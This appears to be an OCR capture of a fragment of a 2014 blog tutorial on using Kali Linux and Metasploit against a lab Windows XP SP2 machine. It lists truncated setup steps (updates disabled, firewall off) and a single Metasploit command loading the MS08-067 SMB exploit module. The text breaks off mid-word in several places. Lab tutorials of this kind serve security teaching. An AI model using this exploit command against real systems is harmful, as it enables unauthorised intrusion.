
Posted by
admin
on
December 13, 2014
Using Kali Linux to Attack
Posted in:
Linux OS
,
Metasploit
,
Security
.
Windows XP SP 2 Setup:
Make sure Automatic Updates are disa
Firewall is off, and the system has been 
once.
Metasploit:
use exploit/windows/smb/ms08_067